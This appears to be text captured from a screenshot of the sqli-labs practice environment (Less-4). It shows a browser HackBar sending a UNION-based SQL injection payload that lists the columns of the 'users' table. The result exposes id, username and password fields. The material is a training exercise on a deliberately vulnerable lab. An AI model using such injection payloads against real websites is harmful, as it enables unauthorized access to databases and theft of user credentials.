 Less-4 Error Based- DoubleQuote
不安全 http://sqli-labs:8989/Less-4/?id=-1") union select 1,2,group_concat(column_name)from information_schema.columns where table_schema='securit
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
ption Encoding SQL XSS LFI XXE Other Commit now!
Load URL
Split URL
Execute
http://sqli-labs:8989/Less-4/?id=-1") union select 1,2,group_concat(column_name)from information_schema.columns
where table_schema='security' and table_name='users' --+
Post data Referer User Agent Cookies Add Header Clear All